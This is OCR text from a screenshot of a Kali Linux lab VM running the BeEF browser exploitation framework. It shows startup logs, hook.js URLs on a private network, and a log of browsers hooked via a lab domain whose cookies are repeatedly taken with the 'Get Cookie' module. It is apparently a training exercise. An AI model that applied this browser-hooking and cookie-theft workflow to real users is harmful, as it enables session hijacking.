 kali [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4 2 15:57
BeEF Control Panel
root@kali: /home/kali/beef
File Actions Edit View Help
root@kali: /home/kali/beef × root@kali: /var/www/html ×
== 23 CreateIpecExploitRun: migrating
Google Hacking DB OffSec
-- create_table(:ipec_exploit_runs)
→ 0.0019s
BeEF 0.5.4.0 | Logout
== 23 CreateIpecExploitRun: migrated (0.0022s)
Current Browser
== 24 CreateAutoloader: migrating
-- create_table(:autoloaders)
→ 0.0023s
Value
== 24 CreateAutoloader: migrated (0.0024s)
== 25 CreateXssraysScan: migrating
-- create_table(:xssraysscans)
→ 0.0018s
== 25 CreateXssraysScan: migrated (0.0019s)
[15:04:54][*] BeEF is loading. Wait a few seconds...
[15:05:00][*] 8 extensions enabled:
[15:05:00] | XSSRays
[15:05:00] | Social Engineering
[15:05:00] | Requester
[15:05:00] | Proxy
[15:05:00] | Network
[15:05:00] | Events
[15:05:00] | Demos
[15:05:00] |_ Admin UI
[15:05:00][*] 309 modules enabled.
[15:05:00][*] 2 network interfaces were detected.
[15:05:00][*] running on network interface: 127.0.0.1
[15:05:00] | Hook URL: http://127.0.0.1:3000/hook.js
[15:05:00] |_ UI URL: http://127.0.0.1:3000/ui/panel
[15:05:00][*] running on network interface: 192.168.1.103
[15:05:00] | Hook URL: http://192.168.1.103:3000/hook.
[15:05:00] |_ UI URL: http://192.168.1.103:3000/ui/panel
[15:05:00][*] RESTful API key: 9d9ef53c99218846e66c1d65808a97588e7880e5
[15:05:00][!] [GeoIP] Could not find MaxMind GeoIP database: '/usr/share/GeoIP/GeoLite2-City.mmdb'
[15:05:00][*] HTTP Proxy: http://127.0.0.1:6789
[15:05:00][*] BeEF server started (press control+c to stop)
[15:26:16][!] [Browser Details] Invalid browser name returned from the hook browser's initial connection.
[15:26:16][!] [Browser Details] Invalid browser version returned from the hook browser's initial connection.
[15:26:16][*] New Hooked Browser [id:1, ip:192.168.1.108, browser:UNKNOWN-107.0.0.0, os:Windows-10], hooked domain [lab6.adil.az:80]
[15:27:15][*] Hooked browser [id:1, ip:192.168.1.108] has executed instructions (status: SUCCESS) from command module [cid:1, mod: 283, name:'Get Cookie']
[15:36:58][!] [Browser Details] Invalid browser name returned from the hook browser's initial connection.
[15:36:58][!] [Browser Details] Invalid browser version returned from the hook browser's initial connection.
[15:36:58][*] New Hooked Browser [id:2, ip:192.168.1.108, browser:UNKNOWN-107.0.0.0, os:Windows-10], hooked domain [lab6.adil.az:80]
[15:37:46][*] Hooked browser [id:2, ip:192.168.1.108] has executed instructions (status: SUCCESS) from command module [cid:2, mod: 283, name:'Get Cookie']
[15:42:41][*] Hooked browser [id:2, ip:192.168.1.108] has executed instructions (status: SUCCESS) from command module [cid:3, mod: 283, name:'Get Cookie']
[15:45:25][*] Hooked browser [id:2, ip:192.168.1.108] has executed instructions (status: SUCCESS) from command module [cid:4, mod: 283, name:'Get Cookie']
Open Link
Copy Link Address
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
Right Ctrl
10°C Bulutlu AZE 00:57